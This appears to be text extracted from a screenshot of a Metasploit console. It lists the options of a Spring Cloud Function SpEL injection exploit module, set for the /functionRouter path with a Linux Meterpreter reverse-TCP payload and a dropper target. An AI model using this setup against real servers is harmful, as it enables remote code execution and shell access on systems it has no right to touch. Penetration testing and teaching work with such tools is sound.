 msf6 exploit(multi/http/spring_cloud_function_spel_injection) > options
Module options (exploit/multi/http/spring_cloud_function_spel_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wi
ki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /functionRouter yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper